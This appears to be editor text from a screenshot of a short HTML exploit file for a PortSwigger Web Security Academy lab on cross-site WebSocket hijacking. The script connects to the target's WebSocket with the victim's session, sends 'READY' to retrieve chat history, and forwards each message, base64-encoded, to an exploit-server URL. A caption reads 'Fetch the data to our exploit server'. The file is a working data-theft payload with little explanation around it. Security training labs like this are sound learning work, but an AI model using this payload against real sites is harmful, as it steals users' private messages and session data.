 sasmp.html
sasmp.html > script
1
2 <script>
3 let newWebSocket = new WebSocket("wss://0a8f00c704d92f98800b2664006a0050.web-security-academy.net");
4
5 newWebSocket.onopen = function (evt) {
6 newWebSocket.send("READY");
7 };
8
9 newWebSocket.onmessage = function (evt) {
10 var message = evt.data;
11 fetch("https://exploit-0a0200d404062fb28059252c01380060.exploit-server.net/exploit?message="+btoa(message));
12 };
13 </script>
Fetch the data to our exploit server
0 0 Ln 13, Col 10 Spaces: 4 UTF-8 LF {} HTML